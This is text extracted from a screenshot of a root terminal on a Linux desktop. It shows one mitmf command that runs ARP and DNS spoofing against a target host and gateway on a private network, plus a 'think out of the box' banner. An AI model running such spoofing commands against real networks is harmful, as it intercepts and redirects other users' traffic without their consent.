 Applications Places Fri Jan 4, 6:56 PM root
root@P4ND4: ~
File Edit View Search Terminal Help
root@P4ND4:~# mitmf --arp --dns --spoof --gateway 192.168.243.2 --target 192.168.243.131 -i eth0
JUST THINK
OUT OF
THE BOX
THINK
root@P4ND4: ~ [root@P4ND4: ~]